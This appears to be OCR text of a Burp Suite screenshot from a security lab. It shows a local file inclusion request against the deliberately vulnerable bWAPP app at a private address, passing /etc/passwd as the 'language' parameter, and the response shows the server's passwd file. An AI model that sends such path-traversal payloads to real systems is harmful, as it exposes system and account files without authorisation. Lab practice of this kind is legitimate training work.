 5 × 6 × 7 × 8 × ...
Send Cancel < >
Target: http://192.168.0.8
Request
Pretty Raw \n Actions
1 GET /bWAPP/rlfi.php?language=/etc/passwd&action=go HTTP/1.1
2 Host: 192.168.0.8
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://192.168.0.8/bWAPP/rlfi.php
9 Cookie: PHPSESSID=10c8798f60e399c05ac99acbbd1f0f9e;
security_level=0
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Render \n Actions
79
80 </form>
81
82 <br />
83 root:x:0:0:root:/root:/bin/bash
84 daemon:x:1:1:daemon:/usr/sbin:/bin/sh
85 bin:x:2:2:bin:/bin:/bin/sh
86 sys:x:3:3:sys:/dev:/bin/sh
87 sync:x:4:65534:sync:/bin:/bin/sync
88 games:x:5:60:games:/usr/games:/bin/sh
89 man:x:6:12:man:/var/cache/man:/bin/sh
90 lp:x:7:7:lp:/var/spool/lpd:/bin/sh
91 mail:x:8:8:mail:/var/mail:/bin/sh
92 news:x:9:9:news:/var/spool/news:/bin/sh
93 uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
94 proxy:x:13:13:proxy:/bin:/bin/sh
95 www-data:x:33:33:www-data:/var/www:/bin/sh
96 backup:x:34:34:backup:/var/backups:/bin/sh
97 list:x:38:38:Mailing List Manager:/var/list:/bin/sh
98 irc:x:39:39:ircd:/var/run/ircd:/bin/sh
99 gnats:x:41:41:Gnats Bug-Reporting System (admin):/va
100 nobody:x:65534:65534:nobody:/nonexistent:/bin/sh